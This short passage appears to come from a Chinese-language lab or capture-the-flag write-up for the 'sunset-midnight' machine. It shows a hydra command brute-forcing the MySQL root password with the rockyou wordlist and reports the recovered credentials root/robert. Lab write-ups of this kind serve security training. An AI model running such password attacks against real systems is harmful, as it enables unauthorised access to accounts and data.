 hydra -l root -P /usr/share/wordlists/rockyou.txt sunset-midnight mysql -t 4,获取到root/robert,